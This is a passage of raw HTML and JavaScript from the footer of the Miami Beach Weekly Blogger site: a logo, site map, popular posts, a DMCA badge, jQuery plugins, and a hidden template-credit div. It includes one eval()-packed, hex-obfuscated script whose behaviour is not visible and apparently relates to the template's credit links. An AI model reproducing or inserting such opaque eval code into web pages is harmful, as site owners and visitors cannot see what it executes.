e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center><svg id='Capa_2' style='width:100%;min-width:250px;max-width:300px;' version='1.1' viewbox='0 0 722.9 289' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
	<path class='st0' d='M240,20.7v3.5c-19.1,0-20.1,11.1-20.1,18.4v146.9c0,6.8,0.8,10.6,3.8,15.1h-30.4V40.1l-62.7,164.6h-3.3   L58.8,35.3v129.1c0,28.4,19.4,36.7,30.4,36.7v3.5H24.6v-3.5c12.1,0,31-7.5,31-36.5V41.3C55.5,24.7,36.7,25,32.4,25v-4.3H83   l59.4,142.7l54.1-142.7H240z' fill='#fff'/>
	<path class='st0' d='M299.4,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1h29.4v162.5   C280.3,198.8,289.6,201.4,299.4,201.4z' fill='#fff'/>
	<path class='st0' d='M478.6,201.4v3.3h-63.7v-3.3c13.3,0,19.6-9.1,15.1-22.6l-16.6-42.3h-64.7l-8.6,22.1   c-14.1,35,10.1,42.8,21.9,42.8v3.3h-62.7v-3.3c19.4,0,26.9-20.1,32.7-34c1.8-4.3,47.3-118.3,46-120.5l-8.6-18.4   c-1.8-3.3-4.3-6.3-7.8-8.1l35.5,6.3c0,0,59.9,150.5,60.4,151.5C466.5,198.3,468.8,201.4,478.6,201.4z M412.2,132.7l-30.9-79.3   L350,132.7H412.2z' fill='#fff'/>
	<path class='st0' d='M696.5,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1l29.4,0v162.5   C677.4,198.8,686.7,201.4,696.5,201.4z' fill='#fff'/>
	<g>
		<path class='st0' d='M592.1,20.7L538,163.4L478.6,20.7h-50.6V25c4.3,0,23.1-0.2,23.1,16.4v96.8l3.3,8.3V35.3l68.4,169.3h3.3    l62.7-164.6v164.6l30.4,0c-3-4.5-3.8-8.3-3.8-15.1V42.6c0-7.3,1-18.4,20.1-18.4v-3.5H592.1z' fill='#fff'/>
	</path></g>
</path></path></path></path></g>
<g>
	<path  fill='#fff' d='M26.7,239.1h1.7h9.2c2.1,0,3.8,0.5,5.1,1.6s1.9,2.5,1.9,4.3c0,2.1-0.8,3.7-2.3,4.8c-0.3,0.3-0.7,0.5-1.1,0.7   c0.8,0.3,1.5,0.7,2.1,1.1c1.6,1.2,2.4,2.8,2.4,4.9c0,2.3-0.8,4.1-2.4,5.4s-3.8,1.9-6.6,1.9h-8.4h-1.7V239.1z M30,249.6h6   c1.8,0,3.1-0.3,4-1c0.8-0.7,1.3-1.7,1.3-3.1c0-1.2-0.4-2.1-1.2-2.7c-0.8-0.6-2-0.9-3.6-0.9H30V249.6z M30,261h6.8   c1.9,0,3.3-0.4,4.2-1.1s1.3-1.9,1.3-3.5c0-1.4-0.5-2.4-1.4-3.1c-0.9-0.6-2.4-1-4.4-1H30V261z'/>
	<path fill='#fff' d='M86.5,263.8v-24.7h18.1v1.5v1.5H89.9v7.5h13.4v1.5v1.5H89.9v8.3h14.9v1.5v1.5H86.5z'/>
	<path fill='#fff' d='M152.8,239.1h1.9h1.9l8.9,24.7h-1.8h-1.8l-2.5-7.2h-9.9l-2.6,7.2h-1.7h-1.7L152.8,239.1z M150.6,253.7h7.8l-3.8-11h0   L150.6,253.7z'/>
	<path fill='#fff' d='M225.9,254.7c-0.4,3-1.6,5.4-3.5,7.2c-1.9,1.7-4.3,2.6-7.3,2.6c-3.4,0-6.1-1.2-8.1-3.5c-2-2.3-3-5.5-3-9.5   c0-4,1.1-7.1,3.2-9.5s4.9-3.5,8.5-3.5c2.8,0,5.1,0.7,6.9,2.2s2.9,3.4,3.2,5.9h-3.2c-0.3-1.6-1.1-2.9-2.3-3.8   c-1.2-0.9-2.8-1.3-4.6-1.3c-2.5,0-4.4,0.9-5.9,2.7c-1.5,1.8-2.2,4.3-2.2,7.4c0,3.3,0.7,5.8,2,7.5c1.4,1.7,3.3,2.6,5.9,2.6   c1.9,0,3.5-0.6,4.8-1.8c1.3-1.2,2.1-2.9,2.5-5H225.9z'/>
	<path fill='#fff' d='M266.4,239.1h1.7h1.7v10.1h12.9v-10.1h1.7h1.7v24.7h-1.7h-1.7v-11.6h-12.9v11.6h-1.7h-1.7V239.1z'/>
	<path fill='#fff' d='M378.2,263.8l-6.5-24.7h1.8h1.8l4.4,19.5c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.6h0c0-0.1,0-0.4,0.1-0.7   c0.1-0.3,0.1-0.6,0.2-0.9l5.2-19.5h1.9h1.9l5.2,19.4c0.1,0.3,0.2,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.7h0c0-0.1,0-0.3,0.1-0.7   s0.1-0.6,0.2-1l4.5-19.4h1.8h1.8l-6.5,24.7h-1.8H393l-5.4-19.1c-0.1-0.3-0.2-0.6-0.2-1c-0.1-0.3-0.1-0.5-0.1-0.7h0   c0,0.1,0,0.4-0.1,0.7c-0.1,0.3-0.1,0.6-0.2,0.9l-5.2,19.1H380H378.2z'/>
	<path fill='#fff'  d='M443.1,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H443.1z'/>
	<path fill='#fff' d='M502.5,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H502.5z'/>
	<path fill='#fff' d='M561.6,239.1h1.7h1.7v12l12-12h2.3h2.3l-10.5,10.1l10.7,14.6h-2.2h-2.2l-8.8-12.2l-3.7,3.6v8.6h-1.7h-1.7V239.1z'/>
	<path fill='#fff' d='M621.1,263.8v-24.7h1.7h1.7v21.7h12.5v1.5v1.5H621.1z'/>
	<path fill='#fff' d='M683.9,253.9l-9.3-14.8h1.9h2l7.1,12l0,0l7.1-12h1.9h1.9l-9.3,14.9v9.8h-1.7h-1.7V253.9z'/>
</path></path></path></path></path></path></path></path></path></path></path></g>
</svg><br/><br/>

<p>Miami Beach Weekly offers an insider&#8217;s view into the vibrant pulse of Miami Beach, featuring the latest in news, culture, fashion, and entertainment from one of the world&#8217;s most iconic coastal cities.</p></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Site Map</h2>
<div class='widget-content'>
<a href="http://www.miamibeachweekly.com/search/label/International">International</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Business">Business</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Lifestyle">Lifestyle</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Entertainment">Entertainment</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Travel">Travel</a>
<br/>


<a href="https://www.miamibeachweekly.com/p/legal.html">Legal</a>
<br/>

<a href="https://www.miamibeachweekly.com/p/privacy-policy.html">Privacy Policy</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://www.miamibeachweekly.com/2023/04/discover-room-gateway-to-global-fashion.html'>Discover THE ROOM: A Gateway to Global Fashion and Emerging Design Talent.</a></div>
<div class='item-snippet'>        Juan Castillo CEO of THE ROOM (Image: Courtesy)     At the intersection of music, culture, and art, THE ROOM is transforming the fas...</div>
</li>
<li>
<div class='item-title'><a href='https://www.miamibeachweekly.com/2025/12/river-plate-wins-inaugural-messi-cup-atletico-madrid.html'>River Plate Defeat Atlético de Madrid and Win the Inaugural Messi Cup in the United States</a></div>
<div class='item-snippet'>     River Plate&#8217;s Under-16 squad claimed the first-ever Messi Cup title with a 2&#8211;0 victory over Atlético de Madrid.    River Plate Crowned ...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-06.png?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<img alt='Secure SSL Encryption' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9XehAbNafP_T67PWGXUoYdirK4D8d_b7HY9zBHGhwcJhkCk6teHJVDSgRJ7YdsD0UASeOZCGYOlHQ2pUb_bH1l0MMBSrcr4FLYMnN2USLQutlbRdiW0Rv_iVjjUU4Ac9mq1Vu-gqs7LJ86Eq4a8qbPcpwZA_txQd8j1YTPnNdtBIUpyoOif1iqnqupw/s1600/Secure_SLL_Badge.png' style='width:100px; '/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> Miami Beach Weekly - Copyright &#169; 2026 - <a href='https://www.instagram.com/miamibeachweekly/'><i aria-hidden='true' class='fa fa-instagram' style='font-size:20px;'></i> @MiamiBeachWeekly</a>
</div>
<div class='copyright' style='display:none;'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return 